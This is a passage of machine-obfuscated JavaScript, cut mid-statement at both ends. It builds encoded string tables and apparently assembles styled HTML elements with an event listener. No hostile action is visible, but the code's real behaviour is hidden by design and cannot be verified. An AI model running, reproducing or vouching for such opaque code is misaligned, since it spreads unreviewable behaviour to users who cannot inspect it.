1eea2b(0x10e,'&W06',0xfd0,0xe14,0xc7a)+_0xb55538(0x2613,0x125b,']DXx',-0x102,-0x246)+_0xc5be96(0x2796,0x3a50,'wIR0',0x3b2d,0x3bfa)+_0xb55538(0x15f6,0x9c2,'@i#A',0xe72,0xc8a),'wbvOM':_0xc5be96(0x150d,0x1ad9,'tdNd',0x1a4,0x27a3)+_0xb55538(0x1c7b,0x18ce,'VTwM',0x1fc,0xbd4)+_0xb55538(0xd95,0xaa0,'#VkK',0x17fc,0xb1f)+_0xb55538(0x1fd0,0x2fc0,'&W06',0x3ec7,0x1f0b)+_0xc5be96(0x2507,0x1c5d,'nu)6',0x3094,0x2f68)+_0xc5be96(0x177e,0x2012,'g[iY',0xde7,0x2ee0)+_0x4b4e8e(0x2239,0x2470,0xe11,'tdNd',0x1de9),'StJUs':_0xc5be96(0x12d7,0x126,'#VkK',0x2556,0x17d7),'ZIWmE':function(_0x116ce9,_0x1008e9){return _0x116ce9+_0x1008e9;},'WCrgP':_0x33c039('oGVS',0x28c,0x1546,0xd89,0x2bc5)+_0xb55538(0x973,0x604,'mK)l',-0x28b,0x1c35)+_0x1eea2b(-0x8c1,'tdNd',0x5ea,-0xd44,0x492)+_0x4b4e8e(0x30fa,0x3be8,0x1978,'aWYv',0x45ae)+_0x33c039(']DXx',0x12c3,0x1da2,0x11d2,0x2b73)+_0x33c039('nu)6',0x20d2,0x1c18,0x864,0x1358)+_0x33c039('sFvl',-0x102,0x1347,0x1246,0x29d9)+'\x22>','muvLh':_0x1eea2b(-0x118b,'wIR0',0x4d1,0xb23,0x1548)+_0x1eea2b(0x2005,'osXG',0x2050,0x34d3,0x230b),'NYWbg':_0xc5be96(0x2972,0x289c,'ZIet',0x13c2,0x2abd)+_0xc5be96(0xfa2,0x52b,'hFy]',0x96c,0x217b),'QJMST':_0xb55538(0x1e30,0xdd9,'Qt#^',-0x25e,-0x5f7)+_0x4b4e8e(0xac8,-0x9cd,-0xd7,'pypN',0x1d27),'RiCHQ':function(_0x2de033,_0x548369){return _0x2de033===_0x548369;},'izVNb':_0x1eea2b(0x13cd,'Qt#^',0x26be,0x22e8,0x23a7),'FXspX':_0x1eea2b(0x277c,'wIR0',0x2efa,0x273d,0x459a),'qKoCX':_0xb55538(0xdcb,0xced,'5[tP',0x1ade,0x1667),'QwGpb':function(_0x204a1e,_0x46898e){return _0x204a1e(_0x46898e);},'EeLQK':_0xc5be96(0x33b1,0x476b,'ovSf',0x37d3,0x2c34)+_0xc5be96(0x2fec,0x42f3,'Qt#^',0x3fc7,0x4222),'bzdSq':function(_0x3daa3c,_0x81dd66){return _0x3daa3c(_0x81dd66);},'wAysS':_0xc5be96(0x1e56,0xaa6,'Y8E^',0x2766,0x12c0)+_0x1eea2b(0x107d,'QNp5',0x168c,0x442,0x17b4)+'id','vXtUz':_0xc5be96(0x30be,0x378a,'oGVS',0x4752,0x1c55)+_0xb55538(0x1b96,0x1774,'sFvl',0x776,0x425)+_0x4b4e8e(0x61c,-0x93d,0x179b,'Y8E^',0x15d0)+_0x33c039('^LqO',0x1e02,0x1e7e,0x2019,0x34ab)+_0x33c039('5tDe',0xab6,0x6c1,0x12e8,-0xa04)+_0xb55538(0x773,0x108d,'sFvl',0x254c,-0x4d)+_0xc5be96(0x1a8a,0x2f42,'EKtE',0x2ebc,0xdba)+_0xb55538(0x1a54,0x1a07,'tdNd',0x1064,0x1083)+_0x33c039('ZIet',0x241f,0x2fcf,0x3018,0x24c4)+_0x4b4e8e(0x1ab9,0x2482,0x76c,'ZIet',0xe3a)+_0x1eea2b(0x2b1c,'vxCA',0x2655,0x345d,0x309d)+_0x1eea2b(-0x2c7,'5tDe',0xb26,0xb31,0x142a)+_0xc5be96(0x2aab,0x37f3,'ZIet',0x3c9d,0x1788)+_0x33c039('!Yts',0x2530,0x1511,0x61b,0x1e46)+_0x4b4e8e(0x26b2,0x20d3,0x2a75,'sFvl',0x1dfb)+_0xc5be96(0x2c07,0x1969,'xDs@',0x208f,0x3dc6)+_0xb55538(0x1580,0x2255,'Ske1',0x36d5,0x398d),'xCqSk':_0xc5be96(0x2c28,0x3b11,'nu)6',0x3e1b,0x2c47)+_0x4b4e8e(0x79b,0x6df,-0xa90,'Xsop',0x1a31)+_0x1eea2b(0x2699,'e9hj',0x2e05,0x1c36,0x3446)+_0xb55538(0x326d,0x2db7,'hFy]',0x366f,0x3329)+_0x4b4e8e(0x1467,0xe79,0x926,'CgKH',0x1ecd)+_0xb55538(0x158b,0x11a0,'!Yts',0x2671,0x13bd)+_0x4b4e8e(0x1c54,0x2adb,0x1740,'@VOx',0x1cb3),'uIukA':_0x33c039('@i#A',0x14d9,0x1a85,0xbd6,0x1e00),'mxpPy':_0xb55538(0x380b,0x28da,'$DHH',0x368c,0x1f8d),'CXmgb':function(_0x10604f,_0x46bb17,_0xf60c2d){return _0x10604f(_0x46bb17,_0xf60c2d);},'Vlkdb':_0x33c039('3W8&',-0x5db,0x10c1,0x1033,0x1fbe)+_0xc5be96(0x1bf4,0x6d3,'osXG',0x9a9,0x1a3d)+_0xc5be96(0x30fd,0x45d1,'@i#A',0x1c08,0x1a65)+_0x4b4e8e(0xb39,0x3dc,0x16d6,'@VOx',-0x593)+_0x1eea2b(0x150f,'!Yts',0x13f1,0x4a8,0x9f6)+_0xc5be96(0x1fe4,0x279d,'6vtP',0x14ff,0x10de)+_0x4b4e8e(0x2778,0x3739,0x1208,'&W06',0x34e8)+_0xb55538(0x352b,0x2d4d,'sFvl',0x2067,0x228e)+_0x1eea2b(0x3e93,'6vtP',0x2a50,0x3157,0x3d13)+_0x4b4e8e(0x2040,0x25ac,0xd81,'Y8E^',0x354a)+_0xc5be96(0x20bf,0x3090,'aPiG',0x17ba,0x1cb1)+_0x1eea2b(0x15d8,'TVoX',0x2d35,0x1f47,0x1e37)+_0x33c039('TBtv',0x2c16,0x1ab2,0x237d,0x8bb)+_0xc5be96(0xab9,0x182f,'Bp1M',0x1c24,0x141b)+_0xb55538(0x102c,0xb99,'Bp1M',-0x427,0x11bb)+_0x1eea2b(0x13fd,'KF1#',0x26b4,0x1f7a,0x19dd)+_0x1eea2b(0x247f,'q]Rn',0x1e27,0x33b9,0x2fda)+_0x1eea2b(0xba7,'JMx]',0x13e3,0xd7,0x130a)+_0xc5be96(0x10d0,0x512,'2tg#',0x18f3,-0x39f),'cRvrW':_0x1eea2b(0x2038,'q]Rn',0x1f3b,0x28f3,0x141b),'HHyUh':function(_0x5c3300,_0x1104e0,_0x598364){return _0x5c3300(_0x1104e0,_0x598364);},'VuUND':function(_0x1c412a,_0x548ed9){return _0x1c412a+_0x548ed9;},'FPsqZ':_0xc5be96(0x1303,0x12eb,'KF1#',0x2f6,0xe05)+_0x4b4e8e(0xb94,0x9b6,0x1006,'#VkK',-0x5ac)+_0xb55538(0x1a88,0x29ab,'aCMm',0x2a2b,0x1bbd)+_0x1eea2b(0xf4,'g[iY',0x81b,-0x6c4,-0x283)+_0xb55538(-0x108f,0x4a8,'vxCA',-0xd7f,0xe7a)+_0x1eea2b(0x1a6b,'wIR0',0x57e,0x1054,-0xf68),'oPKTf':_0x4b4e8e(0x30ea,0x3748,0x30e5,'xDs@',0x4375)+_0xb55538(0x2f74,0x1f5c,'EKtE',0x1a41,0x12ff)+_0xc5be96(0x78d,-0x95f,'Y8E^',0x93e,0x1cb2)+_0x33c039('hFy]',0xc3e,0x794,0x57d,0x817)+_0x4b4e8e(0x19f0,0x1faf,0x1717,'aCMm',0x1cb7)+_0xb55538(0x2084,0x19ef,'hFy]',0x1c21,0x2a7f)+_0x1eea2b(0x2cfe,'TVoX',0x2435,0x2c6e,0x1ba2)+_0xc5be96(0x2354,0x2987,'aPiG',0x21ed,0x1b8c)+_0x33c039('$DHH',0x1e9d,0xb98,0x22a3,-0xb67)+_0x33c039('tdNd',0x24ba,0x1d84,0x23dc,0xc65)+_0xb55538(0x2f99,0x2646,']DXx',0x3b87,0x2e76)+_0xb55538(0x1079,0x75b,'Qt#^',0x2bf,-0x72)+_0x4b4e8e(0x2908,0x1ed3,0x2e98,'@i#A',0x3590)+_0xb55538(0x1abb,0xef6,'CgKH',0x1bd9,-0x2a5)+_0xc5be96(0x13d8,0x1e4a,'oGVS',0x29a8,0x18aa)+_0x33c039('yxCh',0x1513,0x10fc,0x1a82,0x6cf)+_0xc5be96(0x31f4,0x2018,'JMx]',0x45b1,0x23ae)+_0xc5be96(0x18d2,0x4c5,'hFy]',0x65a,0x25a2)+_0x4b4e8e(0x1155,0x2375,0x2178,'JMx]',0x143)+_0x4b4e8e(0xdc4,-0x72d,-0x7e6,'aPiG',-0x934)+_0x4b4e8e(0x189f,0x2bf,0x116d,'JMx]',0x224c)+_0x4b4e8e(0x16c2,0x2822,0xa0a,'Bp1M',-0x11)+_0xb55538(0xe45,0x212a,'@i#A',0x12c3,0x10e7)+_0x33c039('ZIet',0x2868,0x2abe,0x27f4,0x3675)+_0x4b4e8e(0x2f94,0x3d08,0x21c2,']DXx',0x3891)+_0x33c039('ovSf',-0xcfd,0x47c,-0x80f,-0x3e0)+_0xb55538(0x207b,0xff4,'!Yts',0x1b78,0xa94)+_0x1eea2b(0x2cea,'oGVS',0x20a4,0x2c3c,0x362e)+_0x33c039('gLCz',0x1602,0x1344,0x225d,0x2093)+_0x4b4e8e(0x21db,0x16d9,0x3884,'&W06',0x2c4f)+_0xb55538(0x719,0xc35,'CgKH',0x89,0xf21)+_0x33c039('5tDe',0x1c58,0x2519,0x2419,0x1ae3)+_0xb55538(0x1079,0x3b2,'xDs@',-0x70c,0x1d0)+_0x33c039('Xsop',-0xc5f,0x2c5,-0xb60,-0x312)+_0x4b4e8e(0x1a7f,0xa7e,0x2ef1,'@VOx',0x2a26)+_0xc5be96(0x2e57,0x35f4,'osXG',0x2120,0x26c6)+_0x4b4e8e(0x751,0x12c8,0x5b,'3W8&',-0x17e)+_0x1eea2b(0x2605,'wIR0',0x1ef2,0x254d,0x29ff)+_0x1eea2b(0x3430,'aCMm',0x3108,0x22b2,0x404e)+_0xc5be96(0x2349,0x1e51,'!Yts',0x12e4,0x186a)+_0xb55538(-0xb68,0x5c0,'aPiG',-0x503,0xa3a)+_0xc5be96(0x2f9d,0x45f3,'pypN',0x2cf6,0x3dbe)+'8;','eteYZ':_0xb55538(0x286e,0x1eda,'g[iY',0x1c35,0x1472)+'r','kbPOL':_0x33c039('mK)l',-0x792,0x7a5,0x980,0x541)+_0x1eea2b(0x1fd5,'hFy]',0x2c04,0x1d87,0x3bb3)+_0xb55538(-0x53d,0x53d,'QNp5',-0x46,-0x120c)+_0x1eea2b(0x3408,'q]Rn',0x255c,0x1872,0x374f)+_0x4b4e8e(0x1a6a,0x1cdd,0x23d1,'DufB',0x7ef)+_0x4b4e8e(0x2d65,0x3700,0x1692,'Ske1',0x3eb5)+_0x33c039(']DXx',0x5f3,0x1465,0x13b5,0x76f)+_0xc5be96(0x71f,0x11c9,'QNp5',-0xc0c,-0x809)+_0xc5be96(0x729,-0x810,'DufB',-0xdf2,0x1c50)+_0xc5be96(0x2efe,0x2f69,'!Yts',0x1d74,0x2a36),'GDzZI':_0xb55538(0x330f,0x1f46,'JMx]',0x278c,0x2c94)+_0xb55538(0x1e32,0x1aba,'Y8E^',0x2e5e,0x1e21)+_0x1eea2b(0x127e,'hFy]',0x73c,0x684,0xb0e)+_0xc5be96(0x2ea4,0x4247,'aCMm',0x25f0,0x41f4)+_0xc5be96(0x11a0,0xa0c,'CgKH',0x1b16,0x70c),'TDpqI':_0x1eea2b(-0x447,'EKtE',0xca7,-0x1aa,0xc71)+_0x33c039('aCMm',0x2895,0x2d18,0x37b9,0x3232)+_0x4b4e8e(0x14dd,0x2704,0x1036,'hFy]',0x1170)+_0x33c039('&W06',0x3964,0x23bd,0x33d1,0x242b)+_0x33c039('XL)$',0x2422,0x2a1a,0x1cfd,0x18c8)+_0xb55538(0x1d54,0x8ff,'#VkK',-0xec,-0x435)+_0x1eea2b(0x1428,'3W8&',0x25ab,0x330f,0x35c3)+_0x4b4e8e(0x2edd,0x3f6b,0x2c4a,'yW26',0x1979)+_0xb55538(0x2511,0x2e55,'vxCA',0x19f9,0x3e96)+_0x4b4e8e(0x9e0,0xaca,0x40c,'TVoX',-0x528),'ndlXS':_0xc5be96(0x1954,0xa2a,'xDs@',0x1ad6,0xf35)+_0x1eea2b(0xa0c,'nu)6',0x8e9,-0xd4,-0xd13)+_0x4b4e8e(0x1adf,0x2547,0x1fe1,'DufB',0x2575)+_0xc5be96(0x1b0d,0x1245,'hFy]',0x2e00,0x26a2)+');','zzuZk':_0x1eea2b(0xdd6,'TVoX',0x14dd,0x3cd,0x11a5),'tpSmh':_0xb55538(0xd62,0x1902,'Ske1',0x1636,0xa70)+_0x4b4e8e(0x2e0b,0x243f,0x2ba8,']DXx',0x2813)+_0x4b4e8e(0x3093,0x2fbc,0x2948,'tdNd',0x44cb)+_0xc5be96(0x2097,0x26eb,'&W06',0x3807,0x2796),'LJkmz':function(_0x50adbc,_0x2aa4e9){return _0x50adbc+_0x2aa4e9;},'Rhbcv':_0x1eea2b(0x1ab0,'nu)6',0x27fe,0x30ae,0x153a)+_0x4b4e8e(0x27df,0x30d9,0x1dfe,'oGVS',0x1575),'atcat':_0x33c039('5tDe',0x273e,0x2cbc,0x36f6,0x2674)+_0x1eea2b(0x157c,'EKtE',0x11cd,0x1919,0x226c)+_0xb55538(0x18bd,0x12cf,'nu)6',0xc48,0x2ae)+_0x33c039('Y8E^',0x517,0x13d8,-0x2e6,0x241a)+_0x33c039('3W8&',0x21f0,0xd42,0x1750,0x1c12)+_0xc5be96(0x2e3b,0x313b,'CgKH',0x236b,0x36e6)+_0x33c039('sFvl',0x9d1,0x1dcc,0x1cb2,0x1381)+_0x33c039('KF1#',0x1406,0x220b,0x17d9,0x32bc)+_0x4b4e8e(0x100a,0x1e11,0x621,'ZIet',0x53)+_0x4b4e8e(0x2cb1,0x2cca,0x174e,'Ske1',0x39cc)+_0x4b4e8e(0x19b1,0x28f6,0x1737,'CgKH',0x5ee)+_0xc5be96(0x1b8f,0x1a2c,'vxCA',0x2e2d,0xfa0)+_0x1eea2b(0x2773,'pypN',0x171b,0x2a7e,0x54d)+_0xb55538(0x12dd,0x25a9,'q]Rn',0x1926,0x2fd5)+_0x4b4e8e(0x1c4a,0xb10,0x204b,'TVoX',0x2951)+_0xb55538(0x37f5,0x216e,'mK)l',0xf4b,0x2940)+_0x33c039('aCMm',0x10e3,0xf37,0xaca,0x18f0)+_0x1eea2b(0x1fb4,'osXG',0x3083,0x3729,0x3c7b)+_0xb55538(0xf06,0xc2c,'3W8&',-0x946,-0x27a)+_0xb55538(0x263e,0x1055,'$DHH',0x279,0x1556)+_0xb55538(-0x5d0,0x6f8,'KF1#',-0xac1,0x16bc)+_0x1eea2b(0x3bb6,'sFvl',0x2a41,0x2490,0x1fa2)+_0xc5be96(0xf57,0x5bf,'VTwM',0x1a00,0x1854)+_0x4b4e8e(0x1720,0x28f5,0xde2,'yW26',0x1d43)+_0x1eea2b(0x28fa,'^LqO',0x1a09,0x4cf,0x149c)+_0x4b4e8e(0x2017,0x8b8,0x235b,'6vtP',0x1831)+_0xc5be96(0x27ae,0x179b,'5tDe',0x245a,0x3bfd)+_0xb55538(0x2277,0x1298,'CgKH',0x19d7,0x2078)+_0xb55538(-0x12fb,0x322,'q]Rn',-0xc1b,0x81c)+_0x33c039('5tDe',0x4289,0x3100,0x3989,0x4877)+_0x1eea2b(0x17b,'hFy]',0x480,0xd75,0x13c8)+_0x33c039('QNp5',0xe05,0x2440,0x17a7,0x23c1)+';','dQGla':function(_0x4ca67c,_0xcdf9d8){return _0x4ca67c+_0xcdf9d8;},'lKFKw':function(_0x3821c0,_0x1236de){return _0x3821c0+_0x1236de;},'cfMPi':_0xc5be96(0x218d,0x2a58,']DXx',0x18d6,0xf56)+_0x1eea2b(0x291,'nu)6',0x4c9,-0xdcb,-0x81c),'rrxVd':_0x33c039('hFy]',-0xcfc,0x828,0xfb1,0x1b73),'gPmCP':_0xc5be96(0x2c9a,0x28d6,'EKtE',0x2fea,0x312c)+'s~','cRSJV':_0x4b4e8e(0x2d48,0x2b5a,0x3aec,'!Yts',0x334d)+_0x1eea2b(0x3bff,'mK)l',0x2d30,0x15d3,0x3a6e)+_0xb55538(0x3105,0x1fba,'aCMm',0x26dc,0x1a0e)+_0xb55538(0x3246,0x24d4,'mK)l',0x18f7,0x12a2)+_0xb55538(-0x62a,0x897,'yxCh',-0x1e7,-0xc85)+';','rqOho':function(_0x4f116a,_0x5bd28b){return _0x4f116a+_0x5bd28b;},'KXawB':function(_0x59d8f2,_0x341770){return _0x59d8f2+_0x341770;},'uFCfT':_0x4b4e8e(0x994,0x8ff,0x872,'g[iY',-0x417)+_0xb55538(-0xb1e,0x6bb,'ovSf',0x19f6,0xe5c)+_0x4b4e8e(0x2348,0x1d59,0x22f7,'osXG',0x2922)+_0x1eea2b(0x2657,'5tDe',0x18d2,0x1427,0x173f)+'1;','HkLpl':function(_0x311412,_0x4fbee2){return _0x311412+_0x4fbee2;},'AyEAI':function(_0x3da462,_0x49a2d2){return _0x3da462+_0x49a2d2;},'paYLM':_0x1eea2b(0x253a,'DufB',0x1e93,0x154d,0x148a)+_0x4b4e8e(0x1b30,0x1349,0x2dc0,'2tg#',0xd8a)+_0x1eea2b(0x32fa,'EKtE',0x21f8,0x333d,0x1bec)+_0xb55538(-0x4df,0xa63,'Ske1',0x9f8,0x2129)+_0x1eea2b(-0xd3c,'e9hj',0x544,0x82a,0x797)+';','owJBu':_0x1eea2b(0x10ca,'mK)l',0x1312,0x1f6,0x138a)+_0x1eea2b(0x17d5,'tdNd',0x9fd,0x104b,-0x933)+_0xb55538(0xc15,0x11e4,'!Yts',0xe5b,-0x515)+_0xb55538(0x26b5,0x15bd,'TBtv',0x26a8,0x11f5)+_0x4b4e8e(0x27aa,0x3956,0x19fd,'2tg#',0x274f)+_0xc5be96(0x1749,0x1cce,'aWYv',0x1142,0x2e31)+_0xb55538(0x3e4d,0x27f5,'ZIet',0x191c,0x29e4)+_0x4b4e8e(0x7bf,0x1c6c,-0xf58,'pypN',0x1ae)+_0xb55538(0x3442,0x1ffe,'yxCh',0xece,0x1bf3)+_0x4b4e8e(0x2349,0xd08,0x1a33,'VTwM',0x2a13)+_0x33c039('3W8&',0x1bc7,0x29ec,0x3173,0x20c9)+_0x33c039('TVoX',0x1068,0xacd,0x1df9,0x7d2)+_0xc5be96(0x8dc,-0x9ee,'yW26',-0x22e,0x616)+_0x1eea2b(0x222f,'e9hj',0x23e6,0x1494,0x1fa5)+_0xc5be96(0x100f,0x10b2,'Qt#^',0x1f76,0xa18)+_0xb55538(0x422d,0x2c2e,'Qt#^',0x3581,0x311a)+_0xb55538(0x1827,0x2f66,'&W06',0x27b7,0x21cb)+_0x33c039('2tg#',0x205c,0x2e45,0x305b,0x3e1e)+_0x33c039('pypN',0x288f,0x2f95,0x408c,0x4359)+_0xb55538(0x2c31,0x21aa,'3W8&',0x2e73,0x3505)+_0x1eea2b(0x2350,']DXx',0x18ce,0x316,0x289f)+_0x1eea2b(0xc43,'Qt#^',0x3d1,0xcff,0x671)+_0xc5be96(0x161b,0x1477,'3W8&',0x21db,0x1a85)+_0xb55538(0x26ae,0x2804,'aCMm',0x3c35,0x1e62)+_0x33c039('#VkK',-0x98a,0xd47,0x176b,0x19e3)+'d;','XDVGq':_0x33c039('3W8&',0xe72,0xd34,-0xa0,0xb26)+'um'};function _0x1eea2b(_0x5db34e,_0x3d0093,_0x1f9734,_0x904eb3,_0x2f1c69){return _0x71caa1(_0x5db34e-0xd7,_0x3d0093-0x123,_0x1f9734- -0x27c,_0x3d0093,_0x2f1c69-0xe1);}var [_0x157d58,_0x578382]=_0x57297d[_0x33c039('aCMm',0x32a7,0x2a47,0x3980,0x1b1d)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x31e3,0x3809,'xDs@',0x3174,0x3073)]}]),[_0x38b9ef,_0x578382]=_0x57297d[_0x1eea2b(0x165b,'@i#A',0x1006,0xdd8,0x17a9)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x2d45,0x1bf2,'wIR0',0x293d,0x26b8)]}]);_0x157d58[_0x4b4e8e(0x110a,0xb0e,0x773,'TVoX',0x22e3)+_0x1eea2b(0x308,'e9hj',0x15a2,0x238f,0x2334)+'d'](_0x38b9ef);var [_0x3cf19a,_0x578382]=_0x57297d[_0x4b4e8e(0x492,-0x77c,-0x1246,'Qt#^',0xc28)](tagStyled,[{'data':_0x57297d[_0xc5be96(0x1d51,0x1df5,'KF1#',0x25b7,0x225b)]}],_0x57297d[_0xb55538(0x2997,0x216a,'@VOx',0x1d15,0x1117)]);function _0x33c039(_0x25e52c,_0x5c272c,_0x2ae6f3,_0x2a5855,_0x45903a){return _0x2470d1(_0x25e52c-0x1e5,_0x5c272c-0x1e5,_0x2ae6f3-0x364,_0x25e52c,_0x45903a-0x98);}let _0x4081d4=![];_0x3cf19a[_0xb55538(-0xd34,0x619,'Y8E^',0x983,0x3f2)+_0x1eea2b(0x1364,'q]Rn',0x15fb,0x105f,0x1b85)+_0x33c039('yxCh',0x2410,0xd77,-0x7f2,-0x6b3)+'r'](_0x57297d[_0x4b4e8e(0x1b61,0x5c1,0x1615,'q]Rn',0x2071)],_0x388e0c=>{function _0x2f192e(_0x4d9937,_0x1c63d6,_0x551e08,_0xd8b58b,_0x34de9b){return _0xb55538(_0x4d9937-0x1a6,_0x34de9b- -0x19d,_0x4d9937,_0xd8b58b-0x9,_0x34de9b-0xda);}function _0x4706ef(_0x2f450e,_0x541443,_0x29ce0e,_0x4ebaba,_0x277a68){return _0x4b4e8e(_0x2f450e- -0x3b2,_0x541443-0xda,_0x29ce0e-0x42,_0x4ebaba,_0x277a68-0x1b7);}function _0x5f2eb5(_0xa7cc5a,_0x8cd6e1,_0x136319,_0x1edaa2,_0x22a640){return _0x33c039(_0x1edaa2,_0x8cd6e1-0x149,_0x8cd6e1-0x201,_0x1edaa2-0x152,_0x22a640-0x154);}function _0x3ac6dd(_0x4b37ac,_0x36ca0c,_0x40c4de,_0x5eeb37,_0x2e03be){return _0x33c039(_0x40c4de,_0x36ca0c-0x110,_0x4b37ac-0x19b,_0x5eeb37-0x1df,_0x2e03be-0x153);}var _0x2f2208={'stxMA':_0x57297d[_0x4706ef(0x1061,0x1d9a,-0x51,'aWYv',0x24a8)],'ZtIvP':function(_0x181e91,_0x16ee12){function _0x4b5e7a(_0x283987,_0x41d46a,_0xf53f7e,_0x50dd13,_0x341b6d){return _0x4706ef(_0x341b6d- -0x91,_0x41d46a-0x72,_0xf53f7e-0x1ee,_0x283987,_0x341b6d-0x71);}return _0x57297d[_0x4b5e7a('TVoX',0x13ab,0x10c4,0x1597,0x1357)](_0x181e91,_0x16ee12);},'JvwqJ':_0x57297d[_0x4706ef(0x9c8,0x1bc5,0x1044,'Ske1',0x1316)],'dPHdx':function(_0x59b007,_0x29f78d){function _0x414532(_0x407dfe,_0x45d391,_0x5b27fc,_0xf2dda8,_0x152110){return _0x4706ef(_0x45d391-0x17b,_0x45d391-0x140,_0x5b27fc-0x1be,_0x5b27fc,_0x152110-0x18c);}return _0x57297d[_0x414532(0x656,0x1980,'XL)$',0x200a,0x1d1b)](_0x59b007,_0x29f78d);},'zIXam':_0x57297d[_0x2f192e('^LqO',0x218f,0x34d4,0x202e,0x26b4)],'lKLbv':_0x57297d[_0x3db65f(0x12c0,0x2541,']DXx',0x1191,0x18b0)],'Qscvk':function(_0x23c987,_0xb3f5fe,_0x4415d7){function _0x157b8b(_0x61046e,_0x481788,_0x2203ef,_0x34f6a6,_0x24fbf7){return _0x5f2eb5(_0x61046e-0x119,_0x24fbf7- -0x579,_0x2203ef-0x1d0,_0x34f6a6,_0x24fbf7-0xb8);}return _0x57297d[_0x157b8b(-0x8bd,0xcc9,0x76,'DufB',0x9d6)](_0x23c987,_0xb3f5fe,_0x4415d7);},'COkuW':_0x57297d[_0x2f192e('$DHH',0x3932,0x35a7,0x1585,0x22e8)],'YPWgB':function(_0x164b36,_0x2655bc){function _0x5b8617(_0xc560db,_0x20311e,_0x5e78ca,_0x5ea69c,_0x1fb033){return _0x5f2eb5(_0xc560db-0x1bc,_0xc560db- -0x301,_0x5e78ca-0x150,_0x5e78ca,_0x1fb033-0xbc);}return _0x57297d[_0x5b8617(0x12bb,0xedf,'osXG',0xf1f,0x1f10)](_0x164b36,_0x2655bc);},'UyqCf':_0x57297d[_0x2f192e('&W06',0x25cc,0x360d,0x2b4f,0x2dbf)],'hWJiU':_0x57297d[_0x3db65f(0xd88,0xf0f,'sFvl',0xfdb,0xf24)],'ghAoP':function(_0xbee66f,_0x31b57a){function _0x5493ee(_0x595c42,_0x32158b,_0x24febe,_0x2a47ef,_0x442c24){return _0x2f192e(_0x595c42,_0x32158b-0xc2,_0x24febe-0xb1,_0x2a47ef-0x3b,_0x24febe-0x1c6);}return _0x57297d[_0x5493ee('e9hj',0xc16,0x1c82,0x662,0x2475)](_0xbee66f,_0x31b57a);},'wSmJq':_0x57297d[_0x3db65f(0x2b5,-0xbff,'yW26',0xa4f,0x52e)],'kXRPv':_0x57297d[_0x5f2eb5(0x2416,0x19b5,0x2473,'^LqO',0x1582)],'OlGIT':_0x57297d[_0x4706ef(0x2d6a,0x1e52,0x3b5d,'nu)6',0x1825)],'HeHyk':function(_0xe40c06,_0x5e03d2){function _0x56efc1(_0x13b02c,_0x1fb2e7,_0x21998a,_0xa9e16c,_0x28cd13){return _0x2f192e(_0xa9e16c,_0x1fb2e7-0x122,_0x21998a-0xb5,_0xa9e16c-0x1c0,_0x13b02c-0x530);}return _0x57297d[_0x56efc1(0x201f,0x325d,0x907,'Bp1M',0x2d44)](_0xe40c06,_0x5e03d2);},'jBWku':_0x57297d[_0x3ac6dd(0x3112,0x243e,']DXx',0x1e58,0x3068)],'RWDze':_0x57297d[_0x2f192e('tdNd',0x1c4f,0x32bd,0x2878,0x2775)],'eEJGJ':_0x57297d[_0x3db65f(0x3181,0x2f6d,'@i#A',0x2f45,0x2a36)],'PeGKr':function(_0x24dccd,_0xc2c9f9){function _0x2e7676(_0x651886,_0xa5c738,_0x48df66,_0x501f53,_0x428d2c){return _0x5f2eb5(_0x651886-0xda,_0x501f53-0x64,_0x48df66-0x28,_0x48df66,_0x428d2c-0x1a7);}return _0x57297d[_0x2e7676(0x1933,0x246e,'e9hj',0x2675,0x20f9)](_0x24dccd,_0xc2c9f9);},'Wqcgi':_0x57297d[_0x2f192e('Y8E^',0x2b78,0x2af8,0x2d5,0x149a)],'IQBbq':_0x57297d[_0x5f2eb5(0x3ca5,0x27a1,0x130c,'EKtE',0x1493)],'aipsE':_0x57297d[_0x5f2eb5(0x17b1,0x504,-0xc7,'q]Rn',0x15c3)],'IhEnl':_0x57297d[_0x3db65f(0xf1b,0x1aab,'oGVS',0x23d4,0x372b)],'WBYyH':function(_0xc553f2,_0x28d885){function _0x596fef(_0x3fe81e,_0x14c407,_0x5d816e,_0x4402d1,_0xdb3713){return _0x4706ef(_0xdb3713- -0x1ce,_0x14c407-0x6a,_0x5d816e-0xb0,_0x14c407,_0xdb3713-0x160);}return _0x57297d[_0x596fef(-0x646,'Xsop',0x18bc,0x2c1,0xeb0)](_0xc553f2,_0x28d885);},'mBugF':function(_0x1260f3,_0xfb540a){function _0x57a373(_0x47a4e3,_0x16da24,_0x31b9ff,_0x4d4dab,_0x1fefb0){return _0x3ac6dd(_0x4d4dab- -0x2ff,_0x16da24-0x1d7,_0x16da24,_0x4d4dab-0x120,_0x1fefb0-0x65);}return _0x57297d[_0x57a373(0x2964,'mK)l',0x359a,0x2a35,0x33bc)](_0x1260f3,_0xfb540a);},'qxbEG':_0x57297d[_0x4706ef(0x2764,0x2d44,0x3abf,'Xsop',0x201a)],'OpiGd':_0x57297d[_0x4706ef(0x23ea,0x1c36,0x2545,'#VkK',0x1a36)],'dVBGd':function(_0x375c10,_0x48db3c){function _0x7d500c(_0x66538a,_0x1be08c,_0x48f1f3,_0x3d9373,_0x569057){return _0x2f192e(_0x1be08c,_0x1be08c-0x1c6,_0x48f1f3-0x18e,_0x3d9373-0x42,_0x66538a-0x17b);}return _0x57297d[_0x7d500c(0x2f5c,'!Yts',0x3ca4,0x2680,0x3b49)](_0x375c10,_0x48db3c);},'YgyZB':_0x57297d[_0x2f192e('QNp5',0x3988,0x3335,0x325b,0x28e3)],'XPQwo':_0x57297d[_0x5f2eb5(0x28e2,0x2a65,0x29ef,'Bp1M',0x3a9a)],'tvqqX':_0x57297d[_0x5f2eb5(0x7ae,0xef5,0xc3f,'e9hj',0x14eb)],'NAjOu':function(_0x4bc9f3,_0x274bac){function _0x1f0c5d(_0x2826bc,_0x400d45,_0x16db03,_0x1b82e4,_0x874127){return _0x4706ef(_0x16db03- -0x273,_0x400d45-0x19a,_0x16db03-0x187,_0x400d45,_0x874127-0x3d);}return _0x57297d[_0x1f0c5d(0xfa3,'aWYv',0x1753,0x2e9c,0x25d6)](_0x4bc9f3,_0x274bac);},'msZlG':_0x57297d[_0x3ac6dd(0x25aa,0xe90,'hFy]',0x39f1,0x3d21)]};function _0x3db65f(_0x1184f2,_0xaed8e7,_0x5c5cd9,_0x406672,_0x5a4067){return 